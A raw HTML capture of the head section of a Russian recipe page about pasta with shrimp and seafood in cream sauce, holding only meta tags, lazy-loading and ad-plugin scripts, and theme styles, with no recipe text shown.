

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de-fragrance.ru/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html
body_size: 317841
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Паста с морепродуктами - 10 рецептов в сливочном соусе</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Итальянская паста с морепродуктами в сливочном соусе. Паста с креветками и кальмарами в сливочно-чесночном соусе. Паста с морепродуктами в томатно-сливочном соусе. Паста с морепродуктами в сливочном соусе с сыром." />
	<link rel="canonical" href="//de-fragrance.ru/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Паста с морепродуктами - 10 рецептов в сливочном соусе" />
	<meta property="og:description" content="Итальянская паста с морепродуктами в сливочном соусе. Паста с креветками и кальмарами в сливочно-чесночном соусе. Паста с морепродуктами в томатно-сливочном соусе. Паста с морепродуктами в сливочном соусе с сыром." />
	<meta property="og:url" content="https://de-fragrance.ru/cooking/pasta-s-krevetkami-v-slivocnom-souse-recepty-sousov-s-cesnokom-syrom-tomatom-dla-cernyh-spagetti-i-drugih-makaron.html" />
	<meta property="og:site_name" content="FRAGRANCE" />
	<meta property="article:published_time" content="2022-05-16T00:00:00+00:00" />
	<meta property="og:image" content="https://de-fragrance.ru/wp-content/uploads/5/2/8/528b62490471337d602d9fa6b824e59b.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//de-fragrance.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//de-fragrance.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//de-fragrance.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//de-fragrance.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//de-fragrance.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//de-fragrance.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//de-fragrance.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//de-fragrance.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//de-fragrance.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//de-fragrance.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//de-fragrance.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//de-fragrance.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//de-fragrance.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//de-fragrance.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//de-fragrance.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//de-fragrance.ru/wp-content/uploads/5/2/8/528b62490471337d602d9fa6b824e59b.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de-fragrance.ru/wp-content/uploads/1625513434_3-kartinkin-com-p-krasivii-fon-dlya-salona-krasoti-krasivie-3.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
header {
background:rgba(0,0,0,.0)!important;

}
div
.entry-header{ background:rgba(0,0,0,.0)!important;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/de-fragrance.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/de-fragrance.ru\/ip.html","get_ip":"https:\/\/de-fragrance.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

